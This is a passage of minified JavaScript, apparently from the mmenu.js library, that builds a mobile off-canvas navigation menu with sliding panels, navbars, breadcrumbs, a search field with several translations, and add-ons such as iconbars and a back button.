e=m(this.node.pnls,"#"+t.dataset.mmParent)[0];for(;e;)(e=e.closest(".mm-panel")).classList.add("mm-panel--parent"),e=m(this.node.pnls,"#"+e.dataset.mmParent)[0]}this.trigger("openPanel:after",[t,{animation:i,setfocus:n}])}}closePanel(e,t=!0,i=!0){var n;e&&(e.matches(".mm-panel--opened")||e.parentElement.matches(".mm-listitem--opened"))&&(this.trigger("closePanel:before",[e]),e.parentElement.matches(".mm-listitem--vertical")?e.parentElement.classList.remove("mm-listitem--opened"):e.dataset.mmParent?(n=m(this.node.pnls,"#"+e.dataset.mmParent)[0],this.openPanel(n,t,i)):(n=u(this.node.pnls,".mm-panel--parent").pop())&&n!==e?this.openPanel(n,t,i):(n=u(this.node.pnls,".mm-panel")[0])&&n!==e&&this.openPanel(n,t,i),this.trigger("closePanel:after",[e]))}togglePanel(e){let t="openPanel";this[t=e.parentElement.matches(".mm-listitem--opened")||e.matches(".mm-panel--opened")?"closePanel":t](e)}setSelected(e){this.trigger("setSelected:before",[e]),m(this.node.menu,".mm-listitem--selected").forEach(e=>{e.classList.remove("mm-listitem--selected")}),e.classList.add("mm-listitem--selected"),this.trigger("setSelected:after",[e])}bind(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)}trigger(e,t){if(this.hook[e])for(var i=0,n=this.hook[e].length;i<n;i++)this.hook[e][i].apply(this,t)}_initObservers(){t(this,C,new MutationObserver(e=>{e.forEach(e=>{e.addedNodes.forEach(e=>{e.matches(this.conf.panelNodetype.join(", "))&&this._initListview(e)})})})),t(this,x,new MutationObserver(e=>{e.forEach(e=>{e.addedNodes.forEach(e=>{this._initListitem(e)})})})),t(this,S,new MutationObserver(e=>{e.forEach(e=>{e.addedNodes.forEach(e=>{null!=e&&e.matches(this.conf.panelNodetype.join(", "))&&this._initSubPanel(e)})})}))}_initAPI(){const t=this;this.API={},this._api.forEach(e=>{this.API[e]=function(){return t[e].apply(t,arguments)}}),this.node.menu.mmApi=this.API}_initHooks(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])}_initAddons(){for(var e in this.trigger("initAddons:before"),L.addons)L.addons[e].call(this);this.trigger("initAddons:after")}_initMenu(){this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("mm-wrapper"),this.node.menu.classList.add("mm-menu"),this.node.menu.id=this.node.menu.id||o(),this.node.menu.setAttribute("aria-label",this.i18n(this.opts.navbar.title||"Menu")),this.node.menu.setAttribute("aria-modal","true"),this.node.menu.setAttribute("role","dialog");var e=u(this.node.menu).filter(e=>e.matches(this.conf.panelNodetype.join(", ")));this.node.pnls=d("div.mm-panels"),this.node.menu.append(this.node.pnls),e.forEach(e=>{this._initPanel(e)}),this.trigger("initMenu:after")}_initPanels(){this.trigger("initPanels:before"),this.node.menu.addEventListener("click",e=>{var t,i=(null==(t=null==(t=e.target)?void 0:t.closest("a[href]"))?void 0:t.getAttribute("href"))||"";if("#"===i.slice(0,1))try{const t=m(this.node.menu,i)[0];t&&(e.preventDefault(),this.togglePanel(t))}catch(e){}},{capture:!0}),this.trigger("initPanels:after")}_initPanel(t){var i;if(!t.matches(".mm-panel")&&(v(t,this.conf.classNames.panel,"mm-panel"),v(t,this.conf.classNames.nopanel,"mm-nopanel"),!t.matches(".mm-nopanel"))){if(this.trigger("initPanel:before",[t]),t.id=t.id||o(),t.matches("ul, ol")){const i=d("div");i.id=t.id,t.removeAttribute("id"),[].slice.call(t.classList).filter(e=>"mm-"===e.slice(0,3)).forEach(e=>{i.classList.add(e),t.classList.remove(e)}),Object.keys(t.dataset).filter(e=>"mm"===e.slice(0,2)).forEach(e=>{i.dataset[e]=t.dataset[e],delete t.dataset[e]}),t.before(i),i.append(t),t=i}return t.classList.add("mm-panel"),null!=(i=t.parentElement)&&i.matches(".mm-listitem--vertical")||this.node.pnls.append(t),this._initNavbar(t),u(t,"ul, ol").forEach(e=>{this._initListview(e)}),E(this,C).observe(t,{childList:!0}),this.trigger("initPanel:after",[t]),t}}_initNavbar(n){if(!u(n,".mm-navbar").length){let t=null,i=null;if(n.dataset.mmParent)for(t=m(this.node.pnls,"#"+n.dataset.mmParent)[0],i=t.closest(".mm-panel");i.closest(".mm-listitem--vertical");)i=i.parentElement.closest(".mm-panel");if(null==t||!t.matches(".mm-listitem--vertical")){this.trigger("initNavbar:before",[n]);var s=d("div.mm-navbar");if(this.opts.navbar.add||s.classList.add("mm-hidden"),i){const n=d("a.mm-btn.mm-btn--prev.mm-navbar__btn");n.href="#"+i.id,n.setAttribute("aria-label",this.i18n(this.conf.screenReader.closeSubmenu)),s.append(n)}let e=null;t?e=u(t,".mm-listitem__text")[0]:i&&(e=m(i,'a[href="#'+n.id+'"]')[0]);var o=d("a.mm-navbar__title");switch(o.tabIndex=-1,o.setAttribute("aria-hidden","true"),this.opts.navbar.titleLink){case"anchor":e&&(o.href=e.getAttribute("href"));break;case"parent":i&&(o.href="#"+i.id)}var r,a=d("span");a.innerHTML=n.dataset.mmTitle||((r=e)?[].slice.call(r.childNodes).filter(e=>e.nodeType===Node.TEXT_NODE).map(e=>e.nodeValue.trim()).join(" "):"")||this.i18n(this.opts.navbar.title||"Menu"),n.prepend(s),s.append(o),o.append(a),this.trigger("initNavbar:after",[n])}}}_initListview(e){!["htmlulistelement","htmlolistelement"].includes(r(e))||e.matches(".mm-listview")||(v(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview"))||(this.trigger("initListview:before",[e]),e.classList.add("mm-listview"),u(e).forEach(e=>{this._initListitem(e)}),E(this,x).observe(e,{childList:!0}),this.trigger("initListview:after",[e]))}_initListitem(e){!["htmllielement"].includes(r(e))||e.matches(".mm-listitem")||(v(e,this.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider"))||(this.trigger("initListitem:before",[e]),e.classList.add("mm-listitem"),v(e,this.conf.classNames.selected,"mm-listitem--selected"),u(e,"a, span").forEach(e=>{e.classList.add("mm-listitem__text")}),u(e,this.conf.panelNodetype.join(", ")).forEach(e=>{this._initSubPanel(e)}),E(this,S).observe(e,{childList:!0}),this.trigger("initListitem:after",[e]))}_initSubPanel(e){if(!e.matches(".mm-panel")){const i=e.parentElement;!e.matches("."+this.conf.classNames.vertical)&&this.opts.slidingSubmenus||i.classList.add("mm-listitem--vertical"),i.id=i.id||o(),e.id=e.id||o(),i.dataset.mmChild=e.id,e.dataset.mmParent=i.id;let t=u(i,".mm-btn")[0];t||(t=d("a.mm-btn.mm-btn--next.mm-listitem__btn"),u(i,"a, span").forEach(e=>{e.matches("span")?(t.classList.add("mm-listitem__text"),t.innerHTML=e.innerHTML,i.insertBefore(t,e.nextElementSibling),e.remove()):i.insertBefore(t,e.nextElementSibling)}),t.setAttribute("aria-label",this.i18n(this.conf.screenReader[i.matches(".mm-listitem--vertical")?"toggleSubmenu":"openSubmenu"]))),t.href="#"+e.id,this._initPanel(e)}}_initOpened(){this.trigger("initOpened:before");var e=m(this.node.pnls,".mm-listitem--selected").pop();let t=u(this.node.pnls,".mm-panel")[0];e&&(this.setSelected(e),t=e.closest(".mm-panel")),this.openPanel(t,!1,!1),this.trigger("initOpened:after")}i18n(e){return e=e,"string"==typeof(t=this.conf.language)&&void 0!==i[t]&&i[t][e]||e;var t}static i18n(e={},t=""){if(!e||!t)return i;h(e,t)}}C=new WeakMap,x=new WeakMap,S=new WeakMap,L.addons={},L.node={},L.vars={};const k={use:!0,position:"left"},P={clone:!1,menu:{insertMethod:"append",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]},screenReader:{closeMenu:"Close menu",openMenu:"Open menu"}},_=["left","left-front","right","right-front","top","bottom"],O=(L.prototype.open=function(){this.node.menu.matches(".mm-menu--opened")||(this.trigger("open:before"),this.node.wrpr.classList.add("mm-wrapper--opened","mm-wrapper--position-"+this.opts.offCanvas.position),this.node.menu.classList.add("mm-menu--opened"),this.node.menu.removeAttribute("inert"),L.node.blck.removeAttribute("inert"),L.node.page.setAttribute("inert","true"),this.node.open=document.activeElement,this.trigger("open:after"))},L.prototype.close=function(){var e;this.node.menu.matches(".mm-menu--opened")&&(this.trigger("close:before"),this.node.wrpr.classList.remove("mm-wrapper--opened","mm-wrapper--position-"+this.opts.offCanvas.position),this.node.menu.classList.remove("mm-menu--opened"),this.node.menu.setAttribute("inert","true"),L.node.blck.setAttribute("inert","true"),L.node.page.removeAttribute("inert"),null!=(e=this.node.open||document.querySelector(`[href="#${this.node.menu.id}"]`)||null)&&e.focus(),document.body.scrollLeft=0,document.documentElement.scrollLeft=0,this.trigger("close:after"))},L.prototype.setPage=function(t){const i=this.conf.offCanvas;if(!t){let e="string"==typeof i.page.selector?m(document.body,i.page.selector):u(document.body,i.page.nodetype);if(e=e.filter(e=>!e.matches(".mm-menu, .mm-wrapper__blocker")),1<(e=i.page.noSelector.length?e.filter(e=>!e.matches(i.page.noSelector.join(", "))):e).length){let t=d("div");e[0].before(t),e.forEach(e=>{t.append(e)}),e=[t]}t=e[0]}this.trigger("setPage:before",[t]),t.classList.add("mm-page","mm-slideout"),t.id=t.id||o(),L.node.blck.setAttribute("href","#"+t.id),L.node.page=t,this.trigger("setPage:after",[t])},{fix:!0}),I="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1,A=["light","dark","white","black","light-contrast","dark-contrast","white-contrast","black-contrast"],j={close:!(L.prototype.theme=function(e=null){var t=this.opts.theme;if(!e)return t;A.includes(e)&&(this.node.menu.classList.remove("mm-menu--theme-"+t),this.node.menu.classList.add("mm-menu--theme-"+e),this.opts.theme=e)}),open:!1},N={add:!1},W={use:!1,top:[],bottom:[],position:"left",type:"default"},F={add:!1,blockPanel:!0,visible:3},q={breadcrumbs:{separator:"/",removeFirst:!1}};function T(){this.opts.navbars=this.opts.navbars||[],this.conf.navbars=this.conf.navbars||{},a(this.conf.navbars,q);let e=this.opts.navbars;var s;void 0!==e&&(e=e instanceof Array?e:[e]).length&&(s={},e.forEach(i=>{if(void 0===(t="object"!=typeof(t="boolean"==typeof(t=i)?t&&{}:t)?{}:t).content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),(i=t).use){const n=d("div.mm-navbar");let e=i["position"];"bottom"!==e&&(e="top"),s[e]||(s[e]=d("div.mm-navbars.mm-navbars--"+e)),s[e].append(n);for(let e=0,t=i.content.length;e<t;e++){const t=i.content[e];if("string"==typeof t){const i=T.navbarContents[t];if("function"==typeof i)i.call(this,n);else{let e=d("span");e.innerHTML=t;const s=u(e);1==s.length&&(e=s[0]),n.append(e)}}else n.append(t)}if("string"==typeof i.type){const s=T.navbarTypes[i.type];"function"==typeof s&&s.call(this,n)}var t=()=>{n.classList.remove("mm-hidden")};"boolean"==typeof i.use?this.bind("initMenu:after",t):y(i.use,t,()=>{n.classList.add("mm-hidden")})}}),this.bind("initMenu:after",()=>{for(var e in s)this.node.pnls["bottom"==e?"after":"before"](s[e])}))}T.navbarContents={breadcrumbs:function(e){var t=d("div.mm-navbar__breadcrumbs");e.append(t),this.bind("initNavbar:after",e=>{if(!e.querySelector(".mm-navbar__breadcrumbs")){u(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t,i=[],n=d("span.mm-navbar__breadcrumbs"),s=e,o=!0;s;)(s=s.closest(".mm-panel")).parentElement.matches(".mm-listitem--vertical")||((t=m(s,".mm-navbar__title span")[0])&&(t=t.textContent).length&&i.unshift(o?`<span>${t}</span>`:`<a 
                                    href="#${s.id}" 
                                    title="${this.i18n(this.conf.screenReader.openSubmenu)}"
                                    >${t}</a>`),o=!1),s=m(this.node.pnls,"#"+s.dataset.mmParent)[0];this.conf.navbars.breadcrumbs.removeFirst&&i.shift(),n.innerHTML=i.join('<span class="mm-separator">'+this.conf.navbars.breadcrumbs.separator+"</span>"),u(e,".mm-navbar")[0].append(n)}}),this.bind("openPanel:before",e=>{e=e.querySelector(".mm-navbar__breadcrumbs");t.innerHTML=e?e.innerHTML:""})},close:function(e){const t=d("a.mm-btn.mm-btn--close.mm-navbar__btn");t.setAttribute("aria-label",this.i18n(this.conf.offCanvas.screenReader.closeMenu)),e.append(t),this.bind("setPage:after",e=>{t.href="#"+e.id})},prev:function(e){let i=d("a.mm-btn.mm-hidden");e.append(i),this.bind("initNavbar:after",e=>{u(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:before",e=>{if(!e.parentElement.matches(".mm-listitem--vertical")){i.classList.add("mm-hidden");var t=e.querySelector(".mm-navbar__btn.mm-btn--prev");if(t){const e=t.cloneNode(!0);i.after(e),i.remove(),i=e}}})},searchfield:function(e){var t=d("div.mm-navbar__searchfield");t.id=o(),e.append(t),this.opts.searchfield=this.opts.searchfield||{},this.opts.searchfield.add=!0,this.opts.searchfield.addTo="#"+t.id},title:function(e){let i=d("a.mm-navbar__title");e.append(i),this.bind("openPanel:before",e=>{if(!e.parentElement.matches(".mm-listitem--vertical")){var t=e.querySelector(".mm-navbar__title");if(t){const e=t.cloneNode(!0);i.after(e),i.remove(),i=e}}})}};function M(e){const t=this.opts.searchfield;if(e.matches(t.addTo)){const t=e.matches(".mm-panel--search");m(e,".mm-searchfield").length||(i=D.call(this,t),t&&i.classList.add("mm-searchfield--cancelable"),e.prepend(i),z.call(this,i))}var i;t.splash.length&&e.matches(".mm-panel--search")&&!m(e,".mm-panel__splash").length&&((i=d("div.mm-panel__splash")).innerHTML=t.splash,e.append(i)),t.noResults.length&&!m(e,".mm-panel__noresults").length&&((i=d("div.mm-panel__noresults")).innerHTML=this.i18n(t.noResults),e.append(i))}function D(e=!1){var t=this.opts.searchfield,i=this.conf.searchfield,n=d("form.mm-searchfield"),s=(B(n,i.form),d("div.mm-searchfield__input"));n.append(s);const o=d("input");if(s.append(o),o.type="text",o.autocomplete="off",o.placeholder=this.i18n(t.placeholder),o.setAttribute("aria-label",this.i18n(t.placeholder)),B(o,i.input),i.submit){const e=d("button.mm-btnreset.mm-btn.mm-btn--next.mm-searchfield__btn");e.type="submit",s.append(e)}else if(i.clear){const e=d("button.mm-btnreset.mm-btn.mm-btn--close.mm-searchfield__btn");e.type="reset",e.setAttribute("aria-label",this.i18n("Clear searchfield")),s.append(e),n.addEventListener("reset",()=>{window.requestAnimationFrame(()=>{o.dispatchEvent(new Event("input"))})})}if(i.cancel&&e){const e=d("a.mm-searchfield__cancel");e.href="#",e.setAttribute("aria-label",this.i18n("Cancel searching")),e.textContent=this.i18n("cancel"),n.append(e),e.addEventListener("click",e=>{e.preventDefault(),this.closePanel(u(this.node.pnls,".mm-panel--search")[0],!1)})}return n}function z(n){const s=this.opts.searchfield,o=n.closest(".mm-panel")||m(this.node.pnls,".mm-panel--search")[0],r=m(n,"input")[0];let a=o.matches(".mm-panel--search")?u(this.node.pnls,s.searchIn):[o];a=a.filter(e=>!e.matches(".mm-panel--search"));var e=()=>{const i=r.value.toLowerCase().trim();if(i.length?n.classList.add("mm-searchfield--searching"):n.classList.remove("mm-searchfield--searching"),s.search){const t=[];var e;a.forEach(e=>{e.scrollTop=0,t.push(...m(e,".mm-listitem"))}),i.length?(this.trigger("search:before"),o.classList.add("mm-panel--searching"),t.forEach(e=>{var t=u(e,".mm-listitem__text")[0];(!t||-1<[].slice.call(t.childNodes).filter(e=>!e.ariaHidden).map(e=>e.textContent).join(" ").toLowerCase().indexOf(i))&&(e.dataset.mmSearchresult=i)}),e=0,e=o.matches(".mm-panel--search")?Q(o,i,a):X(i,a),o.classList[0==e?"add":"remove"]("mm-panel--noresults"),this.trigger("search:after")):(this.trigger("clear:before"),o.classList.remove("mm-panel--searching","mm-panel--noresults"),o.matches(".mm-panel--search")?(G(o),s.splash||this.closePanel(o,!1,!1)):V(a),this.trigger("clear:after"))}};r.addEventListener("input",e),e()}const H={scroll:!(T.navbarTypes={tabs:function(i){function n(e){var t=u(i,`.mm-navbar__tab[href="#${e.id}"]`)[0];if(t)t.classList.add("mm-navbar__tab--selected"),t.ariaExpanded="true";else{const i=m(this.node.pnls,"#"+e.dataset.mmParent)[0];i&&n.call(this,i.closest(".mm-panel"))}}i.classList.add("mm-navbar--tabs"),i.closest(".mm-navbars").classList.add("mm-navbars--has-tabs"),u(i,"a").forEach(e=>{e.classList.add("mm-navbar__tab")}),this.bind("openPanel:before",e=>{u(i,"a").forEach(e=>{e.classList.remove("mm-navbar__tab--selected"),e.ariaExpanded="false"}),n.call(this,e)}),this.bind("initPanels:after",()=>{i.addEventListener("click",e=>{var t,i=null==(i=null==(i=e.target)?void 0:i.closest(".mm-navbar__tab"))?void 0:i.getAttribute("href");try{null!=(t=m(this.node.pnls,i+".mm-panel")[0])&&t.classList.add("mm-panel--noanimation")}catch(e){}},{capture:!0})})}}),update:!1},R={scrollOffset:0,updateOffset:50},U={add:!1,addTo:"panels",noResults:"No results found.",placeholder:"Search",search:!0,searchIn:"panels",splash:"",title:"Search"},$={cancel:!0,clear:!0,form:{},input:{},panel:{},submit:!1},Q=(h({cancel:"abbrechen","Cancel searching":"Suche abbrechen","Clear searchfield":"Suchfeld löschen","No results found.":"Keine Ergebnisse gefunden.",Search:"Suche"},"de"),h({cancel:"انصراف","Cancel searching":"لغو جستجو","Clear searchfield":"پاک کردن فیلد جستجو","No results found.":"نتیجه‌ای یافت نشد.",Search:"جستجو"},"fa"),h({cancel:"annuleren","Cancel searching":"Zoeken annuleren","Clear searchfield":"Zoekveld leeg maken","No results found.":"Geen resultaten gevonden.",Search:"Zoeken"},"nl"),h({cancel:"cancelar","Cancel searching":"Cancelar pesquisa","Clear searchfield":"Limpar campo de pesquisa","No results found.":"Nenhum resultado encontrado.",Search:"Buscar"},"pt_br"),h({cancel:"отменить","Cancel searching":"Отменить поиск","Clear searchfield":"Очистить поле поиска","No results found.":"Ничего не найдено.",Search:"Найти"},"ru"),h({cancel:"zrušiť","Cancel searching":"Zrušiť vyhľadávanie","Clear searchfield":"Vymazať pole vyhľadávania","No results found.":"Neboli nájdené žiadne výsledky.",Search:"Vyhľadávanie"},"sk"),h({cancel:"скасувати","Cancel searching":"Скасувати пошук","Clear searchfield":"Очистити поле пошуку","No results found.":"Нічого не знайдено.",Search:"Пошук"},"uk"),(e,i,t)=>{const n=m(e,".mm-listview")[0];n.innerHTML="";let s=0;return t.forEach(e=>{var t=m(e,`[data-mm-searchresult="${i}"]`);if(s+=t.length,t.length){const i=m(e,".mm-navbar__title")[0];if(i){const e=d("li.mm-divider");e.innerHTML=i.innerHTML,n.append(e)}t.forEach(e=>{e=e.cloneNode(!0);n.append(e)})}}),m(n,".mm-panel").forEach(e=>{e.remove()}),["id","data-mm-parent","data-mm-child"].forEach(t=>{m(n,`[${t}]`).forEach(e=>{e.removeAttribute(t)})}),m(n,".mm-listitem--opened").forEach(e=>{e.classList.remove("mm-listitem--opened")}),s}),G=e=>{m(e,".mm-listview")[0].innerHTML=""},X=(i,e)=>{let n=0;return e.forEach(e=>{var t=m(e,`[data-mm-searchresult="${i}"]`);n+=t.length,t.length&&t.forEach(n=>{var e=(e=>{let t=[],i=n.previousElementSibling;for(;i;)i.matches(e)&&t.push(i),i=i.previousElementSibling;return t})(".mm-divider")[0];e&&(e.dataset.mmSearchresult=i)}),m(e,".mm-listitem, .mm-divider").forEach(e=>{e.classList.add("mm-hidden"),e.dataset.mmSearchresult===i&&[e,...p(e,".mm-listitem")].forEach(e=>{e.classList.remove("mm-hidden")})})}),n},V=e=>{e.forEach(e=>{m(e,".mm-listitem, .mm-divider").forEach(e=>{e.classList.remove("mm-hidden")})})},B=(t,i)=>{i&&Object.keys(i).forEach(e=>{t[e]=i[e]})},Z={add:!1,addTo:"panels"},Y={current:!0,hover:!1,parent:!1},K={collapsed:{use:!1},expanded:{use:!1,initial:"open"}};L.addons={offcanvas:function(){this.opts.offCanvas=this.opts.offCanvas||{},this.conf.offCanvas=this.conf.offCanvas||{};const i=a(this.opts.offCanvas,k),t=a(this.conf.offCanvas,P);i.use&&(_.includes(i.position)||(i.position=_[0]),this._api.push("open","close","setPage","position"),t.clone&&(this.node.menu=this.node.menu.cloneNode(!0),this.node.menu.id&&(this.node.menu.id=l(this.node.menu.id)),m(this.node.menu,"[id]").forEach(e=>{e.id=l(e.id)})),this.bind("initMenu:before",()=>{this.node.wrpr=document.querySelector(t.menu.insertSelector),this.node.wrpr[t.menu.insertMethod](this.node.menu)}),L.node.blck||this.bind("initMenu:before",()=>{var e=d("a.mm-wrapper__blocker.mm-blocker.mm-slideout");e.id=o(),e.setAttribute("aria-label",this.i18n(t.screenReader.closeMenu)),e.setAttribute("inert","true"),document.querySelector(t.menu.insertSelector).append(e),L.node.blck=e}),this.bind("initMenu:after",()=>{this.setPage(L.node.page),this.node.menu.classList.add("mm-menu--offcanvas"),this.node.menu.setAttribute("inert","true"),_.includes(i.position)&&(this.node.wrpr.classList.add("mm-wrapper--position-"+i.position),this.node.menu.classList.add("mm-menu--position-"+i.position));var e,t=window.location.hash;t&&(e=c(this.node.menu.id))&&e==t.slice(1)&&setTimeout(()=>{this.open()},1e3)}),document.addEventListener("click",e=>{var t;switch(null==(t=e.target.closest("a"))?void 0:t.getAttribute("href")){case"#"+c(this.node.menu.id):e.preventDefault(),this.open();break;case"#"+c(L.node.page.id):e.preventDefault(),this.close()}}),document.addEventListener("keyup",e=>{"Escape"==e.key&&this.close()}))},scrollBugFix:function(){if(I&&this.opts.offCanvas.use&&(this.opts.scrollBugFix=this.opts.scrollBugFix||{},a(this.opts.scrollBugFix,O).fix)){const i=(e=>{let t="",i=null;return e.addEventListener("touchstart",e=>{1===e.touches.length&&(t="",i=e.touches[0].pageY)}),e.addEventListener("touchend",e=>{0===e.touches.length&&(t="",i=null)}),e.addEventListener("touchmove",e=>{t="",i&&1===e.touches.length&&((e=e.changedTouches[0].pageY)>i?t="down":e<i&&(t="up"),i=e)}),{get:()=>t}})(this.node.menu);this.node.menu.addEventListener("scroll",e=>{e.preventDefault(),e.stopPropagation()},{passive:!1}),this.node.menu.addEventListener("touchmove",e=>{let t=e.target.closest(".mm-panel, .mm-iconbar__top, .mm-iconbar__bottom");(!(t=t&&t.closest(".mm-listitem--vertical")?p(t,".mm-panel").pop():t)||t.scrollHeight===t.offsetHeight||0==t.scrollTop&&"down"==i.get()||t.scrollHeight==t.scrollTop+t.offsetHeight&&"up"==i.get())&&e.stopPropagation()},{passive:!1}),this.bind("open:after",()=>{var e=u(this.node.pnls,".mm-panel--opened")[0];e&&(e.scrollTop=0)}),window.addEventListener("orientationchange",e=>{var t=u(this.node.pnls,".mm-panel--opened")[0];t&&(t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch")})}},theme:function(){this.opts.theme=this.opts.theme||"light";var e=this.opts.theme;A.includes(e)||(this.opts.theme=A[0]),this._api.push("theme"),this.bind("initMenu:after",()=>{this.theme(this.opts.theme)})},backButton:function(){if(this.opts.backButton=this.opts.backButton||{},this.opts.offCanvas.use){const e=a(this.opts.backButton,j),i="#"+this.node.menu.id;if(e.close){let t=[];const a=()=>{t=[i],u(this.node.pnls,".mm-panel--opened, .mm-panel--parent").forEach(e=>{t.push("#"+e.id)})};this.bind("open:after",()=>{history.pushState(null,"",location.pathname+location.search+i)}),this.bind("open:after",a),this.bind("openPanel:after",a),this.bind("close:after",()=>{t=[],history.back(),history.pushState(null,"",location.pathname+location.search)}),window.addEventListener("popstate",()=>{var e;this.node.menu.matches(".mm-menu--opened")&&t.length&&((e=(t=t.slice(0,-1))[t.length-1])==i?this.close():(this.openPanel(this.node.menu.querySelector(e)),history.pushState(null,"",location.pathname+location.search+i)))})}e.open&&window.addEventListener("popstate",e=>{this.node.menu.matches(".mm-menu--opened")||location.hash!=i||this.open()})}},counters:function(){if(this.opts.counters=this.opts.counters||{},a(this.opts.counters,N).add){const i=e=>{var t=this.node.pnls.querySelector("#"+e.dataset.mmParent);if(t){t=t.querySelector(".mm-counter");if(t){const i=[];u(e,".mm-listview").forEach(e=>{i.push(...u(e,".mm-listitem"))}),t.innerHTML=f(i).length.toString()}}},n=new MutationObserver(e=>{e.forEach(e=>{"class"==e.attributeName&&i(e.target.closest(".mm-panel"))})});this.bind("initListview:after",e=>{var e=e.closest(".mm-panel"),t=this.node.pnls.querySelector("#"+e.dataset.mmParent);if(t){t=u(t,".mm-btn")[0];if(t){if(!u(t,".mm-counter").length){const i=d("span.mm-counter");i.setAttribute("aria-hidden","true"),t.prepend(i)}i(e)}}}),this.bind("initListitem:after",e=>{var t=e.closest(".mm-panel");t&&this.node.pnls.querySelector("#"+t.dataset.mmParent)&&n.observe(e,{attributes:!0})})}},iconbar:function(){this.opts.iconbar=this.opts.iconbar||{};const o=a(this.opts.iconbar,W);if(o.use){let s;if(["top","bottom"].forEach((e,t)=>{let i=o[e];"array"!=r(i)&&(i=[i]);var n=d("div.mm-iconbar__"+e);for(let e=0,t=i.length;e<t;e++)"string"==typeof i[e]?n.innerHTML+=i[e]:n.append(i[e]);n.children.length&&(s=s||d("div.mm-iconbar")).append(n)}),s){this.bind("initMenu:after",()=>{this.node.menu.prepend(s)});let e="mm-menu--iconbar-"+o.position,t=()=>{this.node.menu.classList.add(e)},i=()=>{this.node.menu.classList.remove(e)};if("boolean"==typeof o.use?this.bind("initMenu:after",t):y(o.use,t,i),"tabs"==o.type){s.classList.add("mm-iconbar--tabs"),s.addEventListener("click",e=>{var t=e.target.closest(".mm-iconbar__tab");if(t)if(t.matches(".mm-iconbar__tab--selected"))e.stopImmediatePropagation();else try{var i=m(this.node.menu,t.getAttribute("href")+".mm-panel")[0];i&&(e.preventDefault(),e.stopImmediatePropagation(),this.openPanel(i,!1))}catch(e){}});const o=e=>{m(s,"a").forEach(e=>{e.classList.remove("mm-iconbar__tab--selected")});var t=m(s,'[href="#'+e.id+'"]')[0];if(t)t.classList.add("mm-iconbar__tab--selected");else{const s=m(this.node.pnls,"#"+e.dataset.mmParent)[0];s&&o(s.closest(".mm-panel"))}};this.bind("openPanel:before",o)}}}},iconPanels:function(){this.opts.iconPanels=this.opts.iconPanels||{};const i=a(this.opts.iconPanels,F);let e=!1;if("first"==i.visible&&(e=!0,i.visible=1),i.visible=Math.min(3,Math.max(1,i.visible)),i.visible++,i.add){this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu--iconpanel")});const a=["mm-panel--iconpanel-0","mm-panel--iconpanel-1","mm-panel--iconpanel-2","mm-panel--iconpanel-3"];e?this.bind("initMenu:after",()=>{var e;null!=(e=u(this.node.pnls,".mm-panel")[0])&&e.classList.add("mm-panel--iconpanel-first")}):this.bind("openPanel:after",t=>{if(!t.closest(".mm-listitem--vertical")){let e=u(this.node.pnls,".mm-panel");(e=e.filter(e=>e.matches(".mm-panel--parent"))).push(t),(e=e.slice(-i.visible)).forEach((e,t)=>{e.classList.remove("mm-panel--iconpanel-first",...a),e.classList.add("mm-panel--iconpanel-"+t)})}})}},navbars:T,pageScroll:function(){this.opts.pageScroll=this.opts.pageScroll||{},this.conf.pageScroll=this.conf.pageScroll||{};const e=a(this.opts.pageScroll,H),i=a(this.conf.pageScroll,R);var n;function s(){n&&window.scrollTo({top:n.getBoundingClientRect().top+document.scrollingElement.scrollTop-i.scrollOffset,behavior:"smooth"}),n=null}function r(e){try{if("#"==e.slice(0,1))return m(L.node.page,e)[0]}catch(e){}return null}if(this.opts.offCanvas.use&&e.scroll&&(this.bind("close:after",()=>{s()}),this.node.menu.addEventListener("click",e=>{var t=(null==(t=null==(t=e.target)?void 0:t.closest("a[href]"))?void 0:t.getAttribute("href"))||"";(n=r(t))&&(e.preventDefault(),this.node.menu.matches(".mm-menu--sidebar-expanded")&&this.node.wrpr.matches(".mm-wrapper--sidebar-expanded")?s():this.close())})),e.update){let s=[],o=(this.bind("initListview:after",e=>{e=u(e,".mm-listitem");g(e).forEach(e=>{e=r(e.getAttribute("href"));e&&s.unshift(e)})}),-1);window.addEventListener("scroll",e=>{for(var t=window.scrollY,n=0;n<s.length;n++)if(s[n].offsetTop<t+i.updateOffset){if(o!==n){o=n;let e=u(this.node.pnls,".mm-panel--opened")[0],t=m(e,".mm-listitem"),i=g(t);(i=i.filter(e=>e.matches('[href="#'+s[n].id+'"]'))).length&&this.setSelected(i[0].parentElement)}break}},{passive:!0})}},searchfield:function(){this.opts.searchfield=this.opts.searchfield||{},this.conf.searchfield=this.conf.searchfield||{};const s=a(this.opts.searchfield,U);if(a(this.conf.searchfield,$),s.add){switch(s.addTo){case"panels":s.addTo=".mm-panel";break;case"searchpanel":s.addTo=".mm-panel--search"}"panels"===s.searchIn&&(s.searchIn=".mm-panel"),this.bind("initPanel:after",e=>{e.matches(s.addTo)&&!e.closest(".mm-listitem--vertical")&&M.call(this,e)}),this.bind("initMenu:after",()=>{const n=function(){var e=this.opts.searchfield,t=this.conf.searchfield,i=u(this.node.pnls,".mm-panel--search")[0];return i||(i=d("div.mm-panel--search"),B(i,t.panel),e.title.length&&(i.dataset.mmTitle=this.i18n(e.title)),i.append(d("ul")),this._initPanel(i),i)}.call(this);M.call(this,n),m(this.node.menu,s.addTo).forEach(e=>{if(!e.matches(".mm-panel")){const t=D.call(this,!0),i=(e.append(t),m(t,"input")[0]);s.splash.length?(i.addEventListener("focusin",()=>{this.openPanel(n,!1,!1)}),this.bind("openPanel:after",e=>{e.matches(".mm-panel--search")?t.classList.add("mm-searchfield--cancelable"):t.classList.remove("mm-searchfield--cancelable")})):(this.bind("search:after",()=>{this.openPanel(n,!1,!1)}),i.addEventListener("focusout",()=>{i.value.length||this.closePanel(n,!1)})),z.call(this,t)}})}),this.bind("close:before",()=>{m(this.node.menu,".mm-searchfield 